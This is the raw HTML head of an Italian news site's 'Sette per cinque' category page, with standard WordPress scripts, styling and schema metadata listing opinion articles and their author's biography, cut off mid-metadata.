

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moondo.info/sette-per-cinque/?filter_by=featured
body_size: 276742
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="it-IT"> <!--<![endif]-->
<head>
    <title>Sette per cinque | Moondo</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://moondo.info/xmlrpc.php" />
    <!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N2RQ8ZH');</script>
<!-- End Google Tag Manager --><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg"><link rel="apple-touch-icon" sizes="76x76" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg"/><link rel="apple-touch-icon" sizes="120x120" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg"/><link rel="apple-touch-icon" sizes="152x152" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg"/><link rel="apple-touch-icon" sizes="114x114" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg"/><link rel="apple-touch-icon" sizes="144x144" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg"/>
	<!-- This site is optimized with the Yoast SEO plugin v23.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://moondo.info/sette-per-cinque/" />
	<meta property="og:locale" content="it_IT" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Sette per cinque | Moondo" />
	<meta property="og:description" content="Sette per cinque" />
	<meta property="og:url" content="https://moondo.info/sette-per-cinque/" />
	<meta property="og:site_name" content="Moondo" />
	<meta property="og:image" content="https://moondo.info/wp-content/uploads/2024/05/Logo.png" />
	<meta property="og:image:width" content="544" />
	<meta property="og:image:height" content="150" />
	<meta property="og:image:type" content="image/png" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@moondo_info" />
	<!-- / Yoast SEO plugin. -->


<link rel="manifest" href="/wp-json/pwa-for-wp/v2/pwa-manifest-json">
<link rel="apple-touch-icon" sizes="512x512" href="https://moondo.info/wp-content/uploads/2024/05/Logo.png">
<link rel="apple-touch-icon-precomposed" sizes="192x192" href="https://moondo.info/wp-content/uploads/2024/05/Favicon72x72.jpg">
<link rel="amphtml" href="https://moondo.info/sette-per-cinque/amp/" /><meta name="generator" content="AMP for WP 1.0.98"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Moondo &raquo; Feed" href="https://moondo.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moondo &raquo; Feed dei commenti" href="https://moondo.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Moondo &raquo; Sette per cinque Feed della categoria" href="https://moondo.info/sette-per-cinque/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/moondo.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=e7e1ce07bb873d8ffd5c6cd93842b942"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='rss-retriever-css' href='https://moondo.info/wp-content/plugins/wp-rss-retriever/inc/css/rss-retriever.css?ver=1.6.10' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-frontend-css' href='https://moondo.info/wp-content/plugins/wp-user-avatar/assets/css/frontend.min.css?ver=4.15.13' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-flatpickr-css' href='https://moondo.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.css?ver=4.15.13' type='text/css' media='all' />
<link rel='stylesheet' id='ppress-select2-css' href='https://moondo.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.css?ver=e7e1ce07bb873d8ffd5c6cd93842b942' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://moondo.info/wp-content/plugins/td-newsletter/style.css?ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://moondo.info/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700%7CSource+Sans+Pro%3A400%2C700%2C600%7CGelasio%3A700%2C400%2C500&#038;display=swap&#038;ver=12.6.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://moondo.info/wp-content/themes/Newspaper/style.css?ver=12.6.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://moondo.info/wp-content/themes/Newspaper-child/style.css?ver=12.6.5c' type='text/css' media='all' />
<link rel='stylesheet' id='td-multipurpose-css' href='https://moondo.info/wp-content/plugins/td-composer/assets/fonts/td-multipurpose/td-multipurpose.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='pwaforwp-style-css' href='https://moondo.info/wp-content/plugins/pwa-for-wp/assets/css/pwaforwp-main.min.css?ver=1.7.74.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://moondo.info/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=6217cd4d7820e3bfbc83cc495211f01b' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://moondo.info/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=4a3a1b49b2d9e88d0d2e7189313f4145' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://moondo.info/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=be262a20ca49ba5e513ad6176c77b975' type='text/css' media='all' />
<script type="text/javascript" src="https://moondo.info/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min.js?ver=4.15.13" id="ppress-flatpickr-js"></script>
<script type="text/javascript" src="https://moondo.info/wp-content/plugins/wp-user-avatar/assets/select2/select2.min.js?ver=4.15.13" id="ppress-select2-js"></script>
<link rel="https://api.w.org/" href="https://moondo.info/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://moondo.info/wp-json/wp/v2/categories/83936" /><!-- Audience Facebook -->
<meta property="fb:pages" content="380158269090200" />
<!-- Audience Articoli correlati facebok -->
<meta property="fb:op-recirculation-ads" content="placement_id=1988530764735249_1993258454262480">    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/moondo.info\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- Schema & Structured Data For WP v1.35 - -->
<script type="application/ld+json" class="saswp-schema-markup-output">
[{"@context":"https:\/\/schema.org\/","@type":"CollectionPage","@id":"https:\/\/moondo.info\/sette-per-cinque\/#CollectionPage","headline":"Sette per cinque Category","description":"Sette per cinque","url":"https:\/\/moondo.info\/sette-per-cinque\/","hasPart":[{"@type":"NewsArticle","headline":"La pedopornografia \u00e8 raddoppiata. Colpa del Covid","url":"https:\/\/moondo.info\/la-pedopornografia-e-raddoppiata-colpa-del-covid\/","datePublished":"2021-07-04T11:34:26+02:00","dateModified":"2021-07-04T11:34:30+02:00","mainEntityOfPage":"https:\/\/moondo.info\/la-pedopornografia-e-raddoppiata-colpa-del-covid\/","author":{"@type":"Person","name":"Giampaolo Sodano","description":"Artigiano, mastro oleario, giornalista e dirigente d\u2019azienda, Giampaolo Sodano \u00e8 nato a Roma. Prima di vincere nel 1966 un concorso ed entrare in Rai come funzionario programmi svolge una intensa attivit\u00e0 pubblicistica come critico letterario e cinematografico. Nel 1971 \u00e8 giornalista professionista. Nel 1979 \u00e8 dirigente d\u2019azienda della RAI. Nel 1983 \u00e8 eletto deputato al Parlamento. Nel 1987 torna all\u2019attivit\u00e0 professionale in RAI ed  \u00e8 nominato vice-presidente e amministratore delegato di Sipra e successivamente direttore di Raidue. Nel 1994 \u00e8 direttore generale di Sacis e l\u2019anno successivo direttore di APC, direzione acquisti, produzioni e coproduzioni della Rai. Nel 1997 si dimette dalla RAI e diventa direttore di Canale5. Una breve esperienza dopo della quale da vita ad una societ\u00e0 di consulenza \u201cComconsulting\u201d con la quale nel 1999 collabora con il fondo B&amp;S Electra per l\u2019acquisizione della societ\u00e0 Eagle Pictures spa di cui diventa presidente. Nel 2001 \u00e8 eletto vicepresidente di ANICA e Presidente dell\u2019Unidim (Unione Distributori). Dal 2008 al 2014 \u00e8 vicepresidente di \u201cSitcom Televisione spa\u201d. E\u2019 stato Presidente di IAA. Sezione italiana (International Advertising Association), Presidente di Cartoons on the bay (Festival internazionale dei cartoni animati) e Presidente degli Incontri Internazionali di Cinema di Sorrento. Ha scritto e pubblicato \u201cLe cose possibili\u201d (Sugarco 1982), \u201cLe coccarde verdemare\u201d (Marsilio 1987), \u201cNascita di Venere\u201d (Liguori editore 1995). Cambia vita e professione, diventa artigiano dell\u2019olio e nel 1999 acquista un vecchio frantoio a Vetralla. Come mastro oleario si impegna nell\u2019attivit\u00e0 associativa assumendo l\u2019incarico prima di vicepresidente e poi direttore dell\u2019Associazione Italiana Frantoiani Oleari (AIFO). Con sua moglie Fabrizia ha pubblicato \u201cPane e olio. guida ai frantoi artigiani\u201d e \u201cFuga dalla citt\u00e0\u201d.","url":"https:\/\/moondo.info\/author\/giampaolo-sodano\/","sameAs":["https:\/\/www.linkedin.com\/in\/giampaolo-sodano-a6b34184\/"],"image":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2017\/11\/Giampaolo-Sodano-150x150.jpg","height":96,"width":96}},"publisher":{"@type":"Organization","name":"Moondo","url":"https:\/\/moondo.info","logo":{"@type":"ImageObject","url":"https:\/\/moondo.info\/wp-content\/uploads\/2024\/05\/Logo.png","width":"544","height":"150"}},"image":[{"@type":"ImageObject","@id":"https:\/\/moondo.info\/la-pedopornografia-e-raddoppiata-colpa-del-covid\/#primaryimage","url":"https:\/\/moondo.info\/wp-content\/uploads\/2021\/07\/cry-2764843_1280.jpg","width":"1280","height":"853","caption":"bambino che piange"}]},{"@type":"NewsArticle","headline":"Meno male che Draghi c&#8217;\u00e8","url":"https:\/\/moondo.info\/meno-male-che-draghi-ce\/","datePublished":"2021-06-27T10:07:00+02:00","dateModified":"2021-06-27T10:07:21+02:00","mainEntityOfPage":"https:\/\/moondo.info\/meno-male-che-draghi-ce\/","author":{"@type":"Person","name":"Giampaolo Sodano","description":"Artigiano, mastro oleario, giornalista e dirigente d\u2019azienda, Giampaolo Sodano \u00e8 nato a Roma. Prima di vincere nel 1966 un concorso ed entrare in Rai come funzionario programmi svolge una intensa attivit\u00e0 pubblicistica come critico letterario e cinematografico. Nel 1971 \u00e8 giornalista professionista. Nel 1979 \u00e8 dirigente d\u2019azienda della RAI. Nel 1983 \u00e8 eletto deputato al Parlamento. Nel 1987 torna all\u2019attivit\u00e0 professionale in RAI ed  \u00e8 nominato vice-presidente e amministratore delegato di Sipra e successivamente direttore di Raidue. Nel 1994 \u00e8 direttore generale di Sacis e l\u2019anno successivo direttore di APC, direzione acquisti, produzioni e coproduzioni della Rai. Nel 1997 si dimette dalla RAI e diventa direttore di Canale5. Una breve esperienza dopo della quale da vita ad una societ\u00e0 di consulenza \u201cComconsulting\u201d con la quale nel 1999 collabora con il fondo B&amp;S Electra per l\u2019acquisizione della societ\u00e0 Eagle Pictures spa di cui diventa presidente. Nel 2001 \u00e8 eletto vicepresidente di ANICA e Presidente dell\u2019Unidim (Unione Distributori). Dal 2008 al 2014 \u00e8 vicepresidente di \u201cSitcom Televisione spa\u201d. E\u2019 stato Presidente di IAA. Sezione italiana (International Advertising Association), Presidente di Cartoons on the bay (Festival internazionale dei cartoni animati) e Presidente degli Incontri Internazionali di Cinema di Sorrento. Ha scritto e pubblicato \u201cLe cose possibili\u201d (Sugarco 1982), \u201cLe coccarde verdemare\u201d (Marsilio 1987), \u201cNascita di Venere\u201d (Liguori editore 1995). Cambia vita e professione, diventa artigiano dell\u2019olio e nel 1999 acquista un vecchio frantoio a Vetralla. Come mastro oleario si impegna nell\u2019attivit\u00e0 associativa assumendo l\u2019incarico prima di vicepresidente e poi direttore dell\u2019Associazione Italiana Frantoiani Oleari (AIFO). Con sua moglie Fabrizia ha pubblicato \u201cPane e olio. guida ai frantoi artigiani\u201d e \u201cFuga dalla 